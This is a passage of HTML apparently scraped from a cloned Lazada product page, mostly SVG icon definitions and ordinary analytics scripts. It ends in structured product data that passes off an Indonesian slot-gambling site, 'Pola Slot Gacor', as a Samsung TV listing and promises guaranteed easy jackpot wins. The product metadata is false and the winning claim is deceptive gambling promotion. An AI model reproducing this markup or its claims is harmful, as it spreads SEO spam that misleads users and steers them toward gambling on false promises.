34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path></symbol><symbol id="lazadaicon_14days" viewBox="0 0 1024 1024"><path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path></symbol><symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024"><path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path><path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_google" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path><path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path><path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path><path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path><path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_next" viewBox="0 0 1024 1024"><path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path></symbol><symbol id="lazadaicon_delete" viewBox="0 0 1024 1024"><path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path></symbol><symbol id="lazadaicon_add" viewBox="0 0 1024 1024"><path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path></symbol><symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024"><path d="M320 480h384v64h-384z"></path></symbol><symbol id="lazadaicon_check" viewBox="0 0 1024 1024"><path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path></symbol><symbol id="lazadaicon_back" viewBox="0 0 1024 1024"><path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path></symbol><symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024"><path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path></symbol><symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024"><path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path></symbol><symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024"><path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024"><path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024"><path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024"><path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path></symbol><symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024"><path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path></symbol><symbol id="lazadaicon_close" viewBox="0 0 1024 1024"><path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path></symbol><symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024"><path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path></symbol><symbol id="lazadaicon_installment" viewBox="0 0 1024 1024"><path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path></symbol><symbol id="lazadaicon_im" viewBox="0 0 1024 1024"><path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path></symbol><symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024"><path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path></symbol><symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024"><path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path></symbol><symbol id="lazadaicon_mute" viewBox="0 0 1024 1024"><path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path></symbol><symbol id="lazadaicon_sound" viewBox="0 0 1024 1024"><path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path></symbol><symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024"><path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path></symbol><symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024"><path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path></symbol><symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024"><path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path></symbol><symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024"><path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path></symbol><symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024"><path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#3352ed"></path><path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path></symbol><symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024"><path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path></symbol><symbol id="lazadaicon_location" viewBox="0 0 1024 1024"><path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path><path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path></symbol><symbol id="lazadaicon_search" viewBox="0 0 1024 1024"><path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path></symbol><symbol id="lazadaicon_great" viewBox="0 0 1024 1024"><path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path></symbol></svg><script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer="defer"></script><div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751"><script type="text/javascript">try{"object"==typeof window&&(window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net"},window.crossimageConfig={quality:"q80"})}catch(t){console.log("CROSSIMAGE CONFIG ERROR")}</script></div><script type="application/ld+json">{
        "@type": "Product",
        "@context": "https://schema.org",
        "name": "POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp",
        "image": "https://i.postimg.cc/YS42nQXY/polaslotgacor.png",
        "category": "Televisi & Video",
        "brand": {
          "@type": "Brand",
          "name": "Samsung",
          "url": "https://polaslotgacor.net/"
        },
        "sku": "3642482616_ID-6108584955",
        "mpn": 3642482616,
        "description": "Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini.",
        "url": "https://polaslotgacor.net/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
        "offers": {
          "@type": "Offer",
          "url": "https://polaslotgacor.net/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
          "seller": {
            "@type": "Organization",
            "name": ""
          },
          "priceCurrency": "IDR",
          "price": 10000,
          "availability": "https://schema.org/InStock",
          "itemCondition": "https://schema.org/NewCondition"
        }
      }</script><script type="application/ld+json" data-rh="true">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://polaslotgacor.net/",
            "name": "POLA SLOT GACOR  RESMI"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://polaslotgacor.net/",
